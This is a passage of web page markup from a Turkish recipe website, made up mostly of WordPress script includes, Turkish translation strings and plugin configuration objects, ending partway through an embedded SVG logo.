</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"212afbbfd0","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"fb4da28492"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"fb4da28492","uagb_grid_ajax_nonce":"c83d1acb6a"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("3c7855ed0d");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d1d5065243","admin_nonce":"160a3d5136","current_post_id":"54708","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3D0a2f30e258%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z 